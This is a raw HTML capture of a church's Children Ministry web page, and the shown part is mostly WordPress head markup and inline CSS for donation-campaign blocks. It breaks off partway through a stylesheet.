

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cffmsop.org/services/children-ministry/
body_size: 149173
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js
									 scheme_default										">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>Children Ministry &#8211; Christian Faith and Fellowship Mission &#8211; Sanctuary of Praise</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Christian Faith and Fellowship Mission - Sanctuary of Praise &raquo; Feed" href="https://cffmsop.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christian Faith and Fellowship Mission - Sanctuary of Praise &raquo; Comments Feed" href="https://cffmsop.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Christian Faith and Fellowship Mission - Sanctuary of Praise &raquo; iCal Feed" href="https://cffmsop.org/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cffmsop.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcffmsop.org%2Fservices%2Fchildren-ministry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cffmsop.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcffmsop.org%2Fservices%2Fchildren-ministry%2F&#038;format=xml" />
<meta property="og:url" content="https://cffmsop.org/services/children-ministry/ "/>
			<meta property="og:title" content="Children Ministry" />
			<meta property="og:description" content="The kids ministry is a place where we enthusiastically guide kids towards the heart of God (Proverbs 22:6). We acquire the knowledge of God through worship songs, bible activities, and small group lessons." />  
			<meta property="og:type" content="article" />				<meta property="og:image" content="https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-8383661-scaled.jpg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://cffmsop.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

/*# sourceURL=https://cffmsop.org/wp-content/plugins/give/build/campaignCommentsBlockApp.css */
</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

/*# sourceURL=https://cffmsop.org/wp-content/plugins/give/build/campaignCoverBlock.css */
</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

/*# sourceURL=https://cffmsop.org/wp-content/plugins/give/build/campaignDonationsBlockApp.css */
</style>
<style id='givewp-campaign-donors-style-inline-css' type='text/css'>
.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

/*# sourceURL=https://cffmsop.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css */
</style>
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

/*# sourceURL=https://cffmsop.org/wp-content/plugins/give/build/campaignFormBlock.css */
</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

/*# sourceURL=https://cffmsop.org/wp-content/plugins/give/build/campaignGoalBlockApp.css */
</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

/*# sourceURL=https://cffmsop.org/wp-content/plugins/give/build/campaignStatsBlockApp.css */
</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

/*# sourceURL=https://cffmsop.org/wp-content/plugins/give/build/campaignDonateButtonBlockApp.css */
</style>
<link property="stylesheet" rel='stylesheet' id='dashicons-css' href='https://cffmsop.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://cffmsop.org/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1768109115' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #edf1f4;--wp--preset--color--text-dark: #212121;--wp--preset--color--text-light: #323e45;--wp--preset--color--text-link: #042d54;--wp--preset--color--text-hover: #eec432;--wp--preset--color--text-link-2: #eec432;--wp--preset--color--text-hover-2: #042d54;--wp--preset--color--text-link-3: #eec432;--wp--preset--color--text-hover-3: #aab9c1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: 